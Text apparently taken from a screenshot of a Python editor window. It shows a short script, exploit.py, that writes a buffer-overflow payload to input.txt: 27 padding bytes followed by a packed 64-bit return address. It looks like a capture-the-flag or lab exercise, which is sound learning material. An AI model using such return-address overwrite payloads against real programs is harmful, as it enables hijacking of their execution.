 exploit.py - C:/Users/test/Documents/exploit.py
File Edit Format Run Options Windows Help
#!/usr/bin/python
from struct import *
buffer = ''
buffer += 'a'*27
buffer += pack("<Q", 0x0040135f)
f = open("input.txt", "w")
f.write(buffer)